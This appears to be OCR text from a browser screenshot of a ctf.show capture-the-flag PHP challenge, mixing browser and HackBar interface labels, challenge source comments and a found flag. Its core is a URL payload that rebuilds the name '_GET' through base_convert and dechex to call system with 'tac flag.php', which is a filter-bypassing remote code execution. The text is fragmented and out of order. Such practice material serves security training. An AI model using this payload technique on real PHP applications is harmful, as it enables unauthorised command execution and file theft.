 Firefox to fit
04f6c447-5cc3-47ed-aee7-66157ff7b992.challenge.ctf.show/?c=$pi=base_convert(37907361743,10,36)(dechex(1
// Begin the animation
火狐官方站点 新手上路 常用网址 JD 京东商城 http://challenge-25...
(line 46)
_GET$flag="ctfshow{99bbe9d5-d272-41aa-92e5-06c87cbdb304}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-23 20:58:41 #
by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 3 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://04f6c447-5cc3-47ed-aee7-66157ff7b992.challenge.ctf.show/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));$$pi{abs}($$pi{acos});&abs=system&acos=tac flag.php
Split URL
Execution